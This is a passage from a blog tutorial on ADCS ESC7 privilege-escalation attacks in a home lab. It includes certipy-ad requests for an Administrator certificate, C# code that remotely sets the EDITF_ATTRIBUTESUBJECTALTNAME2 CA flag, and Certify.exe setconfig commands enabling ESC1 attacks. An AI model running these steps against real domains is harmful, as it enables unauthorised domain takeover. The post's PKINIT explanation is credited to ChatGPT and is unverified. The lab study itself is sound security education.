
certipy-ad req \ -ca HOLOLIVE-CA \ -dc-ip 192.168.234.149 \ -u gawrgura \ -p 'Password1' \ -template SubCA \ -upn Administrator@holo.live \ -retrieve 6 \ -target CA.holo.liveUsing the private key saved earlier, we can now retrieve the issued certificate with the -retrieve switch and the certificate ID from the req command in certipy-ad. If your CA is on a separate server, use the -target switch and provide the CA’s UPN as the argument.
If you are following along, you will see that trying to authenticate with the certificate results in a KDC_ERROR_CLIENT_NOT_TRUSTED error in certipy-ad. As mentioned in the first part of the series, the SubCA template is one of the templates that appears to allow authentication. Looking more closely, though, any certificate issued from the SubCA template is created with Basic Constraints: CA=TRUE and key usages like Certificate Signing and CRL Signing. This makes it a CA certificate rather than a user certificate. Domain Controllers will never accept CA certificates for Kerberos PKINIT, no matter what the template metadata claims.
At least that’s what ChatGPT told me when I gave it the rogue certificate from the lab to check.
While SubCA templates are useful for escalating CA privileges, the point of showing it here is to demonstrate how these privileges can be abused to enable other certificate templates and grant users the ability to issue certificates.
ESC7 Attack Simulation II
The second method builds on an ESC6 attack. Since the user gawrgura@holo.live has ManageCA rights, she can change CA policy settings. This includes flipping the EDITF_ATTRIBUTESUBJECTALTNAME2 flag on the CA server, which allows ESC1 attacks. In the ESC6 lab setup, this flag was modified directly on the CA server. But if an attacker compromised a workstation on a domain with a vulnerable CA server, how could they set the flag remotely on the CA? BlackArrowSec solved this by releasing a modified version of Certify.
The snippet below shows how they added the function to flip the EDITF_ATTRIBUTESUBJECTALTNAME2 flag on the CA server remotely:
CERTADMINLib.ICertAdmin2 objCertAdmin = new CERTADMINLib.CCertAdmin();
try{  if (enableSAN)  {    // read the current configuration    var entry = objCertAdmin.GetConfigEntry(CA, @"PolicyModules\CertificateAuthority_MicrosoftDefault.Policy", "EditFlags");
    // 0x00040000 ==  EDITF_ATTRIBUTESUBJECTALTNAME2    if (((int)entry & 0x00040000) == 0x00040000)    {        Console.WriteLine("\r\n[*] EDITF_ATTRIBUTESUBJECTALTNAME2 is already enabled. No changes required.");    }    else    {        // flip the EDITF_ATTRIBUTESUBJECTALTNAME2 bit        var newValue = (int)entry | 0x00040000;        objCertAdmin.SetConfigEntry(CA, @"PolicyModules\CertificateAuthority_MicrosoftDefault.Policy", "EditFlags", newValue);        Console.WriteLine("\r\n[*] EDITF_ATTRIBUTESUBJECTALTNAME2 enabled!");    }  }}
The function ICertAdmin2::SetConfigEntry from the CA’s COM/DCOM interface is used by the code to remotely modify CA configuration values. These values are persistent settings stored in the registry at HKLM\SYSTEM\CurrentControlSet\Services\CertSvc\Configuration\<CAName>.
The process is straightforward. The module first checks the EditFlags entry in the CA’s default policy module. If the SAN flag (0x00040000) is already present, nothing changes. If it is missing, the code enables the bit and writes the updated value back with SetConfigEntry. This update allows SAN values to be included in certificate requests.
Invoking this method achieves the same result as running certutil -setreg directly on the CA. The difference is that tools like Certify can carry it out remotely through DCOM, provided the user has “Manage CA” rights. With those permissions, the registry-backed configuration can be updated without ever needing direct access to the CA server itself.

On a normal Windows workstation, the COM objects needed for this code aren’t available by default. If you try to run it without the right components, the call fails with a Class not registered error. This happens because the system cannot create the ICertAdmin2 COM object, which depends on libraries like certadm.dll. To fix this, you need to install the AD CS management tools using RSAT with the command:
Add-WindowsCapability -Online -Name Rsat.CertificateServices.Tools~~~~0.0.1.0`This command installs the Certificate Services administration tools and registers the COM classes needed for CA management. This step assumes the current user has escalated to a Local Administrator, since only admins can add Windows capabilities. Installing RSAT doesn’t turn the workstation into a CA. Instead, it makes the workstation CA-aware by adding the snap-ins and APIs required to interact with a CA remotely.

.\Certify.exe setconfig ` /ca:CA.holo.live\HOLOLIVE-CA ` /enablesan ` /restartThe modified version of Certify.exe includes an extra command called setconfig. When used with the /ca switch to specify the CA server, /enablesan to add the EDITF_ATTRIBUTESUBJECTALTNAME2 flag to the CA policy, and /restart to restart the service so the change takes effect, it updates the server’s configuration. After running this, users can provide a SAN in a certificate template, which enables an ESC1 attack.

Checking the CA server’s policy settings, you can see the EDITF_ATTRIBUTESUBJECTALTNAME2 flag has been added. Exploiting this works the same way as in the ESC1 and ESC6 sections.
Conclusion

From this post you can see that ADCS attacks often start with certificate templates. Many of them also build on earlier attacks by creating or modifying a template that is vulnerable to an ESC1 attack. We also saw how these attacks can be executed in different ways like abusing trust on a child domain controller to get root Domain Administrator access or using a custom Certify.exe to change CA policy settings remotely from a workstation. I believe I cooked with this part of the series but the next one will be even better since I went above and beyond to understand the attack. Sorry for not adding any Hololive illustrations this time. Stick around for the next post with Gawr Gura because it is only going to get crazy from here.
References
- https://youtu.be/v0LpWWBOy_c?si=j_JTwzSLtVMiSrok
- https://posts.specterops.io/from-da-to-ea-with-esc5-f9f045aa105c
- https://www.pkisolutions.com/escalating-from-child-domains-admins-to-enterprise-admins-in-5-minutes-by-abusing-ad-cs-a-follow-up/
- https://adminions.ca/books/adcs/page/esc5
- https://www.hackingarticles.in/ad-cs-esc5-vulnerable-pki-object-access-control/
- https://luemmelsec.github.io/Skidaddle-Skideldi-I-just-pwnd-your-PKI/#esc5
- https://redfoxsec.com/blog/exploiting-active-directory-certificate-services-ad-cs/
- https://www.nccgroup.com/research-blog/defending-your-directory-an-expert-guide-to-fortifying-active-directory-certificate-services-adcs-against-exploitation/
- https://www.rbtsec.com/blog/active-directory-certificate-attack-adcs-esc6/
